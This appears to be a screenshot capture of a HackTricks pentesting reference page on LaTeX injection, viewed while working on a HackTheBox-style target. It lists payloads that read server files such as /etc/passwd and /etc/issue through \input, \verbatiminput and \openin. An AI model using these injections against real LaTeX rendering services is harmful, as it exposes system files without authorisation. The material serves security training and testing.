 LaTeX Equation Generator
dev.topology.htb
Formula/CSV/Doc/LaTeX
https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
GTFOBins
HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Search
^
K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Powered By GitBook
reasons.
However, there are other ways to execute commands, so to avoid RCE it's very
important to use --shell-restricted.
Read file
You might need to adjust injection with wrappers as [ or $.
\input{/etc/passwd}
\include{password} # load .tex file
\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}
\usepackage{verbatim}
\verbatiminput{/etc/passwd}
Read single lined file
\newread\file
\openin\file=/etc/issue
\read\file to\line
\text{\line}
\closein\file
ON THIS PAGE
Formula Injection
Info
Wordlist
Hyperlink
RCE
More
LFI
Google Sheets OOB D...
LaTeX Injection
Read file
Write file
Command execution
Cross Site Scripting
References